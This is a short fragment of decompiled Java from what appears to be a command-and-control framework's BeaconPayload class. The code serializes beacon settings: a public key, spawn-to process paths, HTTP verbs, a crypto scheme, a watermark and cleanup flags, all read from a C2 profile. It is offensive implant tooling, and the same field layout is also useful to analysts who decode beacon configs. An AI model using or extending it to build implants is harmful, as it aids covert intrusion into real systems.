 BeaconPayload.java × Settings.class ×
410 var20 |= 8;
411 }
412
413 Settings var21 = new Settings();
414 var21.addShort( i: 1, var20);
415 var21.addShort( i: 2, var1);
416 var21.addInt( i: 3, var29);
417 var21.addInt( i: 4, var30);
418 var21.addShort( i: 5, var19);
419 var21.addData( i: 7, this.publickey, i1: 256);
420 var21.addString( i: 8, CommonUtils.join((Collection)var11, (String)","), i1: 256);
421 var21.addShort( i: 67, var13);
422 var21.addInt( i: 68, var14);
423 var21.addInt( i: 69, var15);
424 var21.addInt( i: 70, var16);
425 var21.addData( i: 14, CommonUtils.asBinary(this.c2profile.getString( s: ".spawnto")), i1: 16);
426 var21.addString( i: 29, this.c2profile.getString( s: ".post-ex.spawnto_x86"), i1: 64);
427 var21.addString( i: 30, this.c2profile.getString( s: ".post-ex.spawnto_x64"), i1: 64);
428 var21.addShort( i: 31, QuickSecurity.getCryptoScheme());
429 var21.addString( i: 26, this.c2profile.getString( s: ".http-get.verb"), i1: 16);
430 var21.addString( i: 27, this.c2profile.getString( s: ".http-post.verb"), i1: 16);
431 var21.addInt( i: 28, this.c2profile.shouldChunkPosts() ? 96 : 0);
432 var21.addInt( i: 37, this.c2profile.getInt( s: ".watermark"));
433 var21.addString( i: 36, this.c2profile.getString( s: ".watermarkHash"), i1: 32);
434 var21.addShort( i: 38, this.c2profile.option( s: ".stage.cleanup") ? 1 : 0);
435 var21.addShort( i: 39, this.c2profile.exerciseCFGCaution() ? 1 : 0);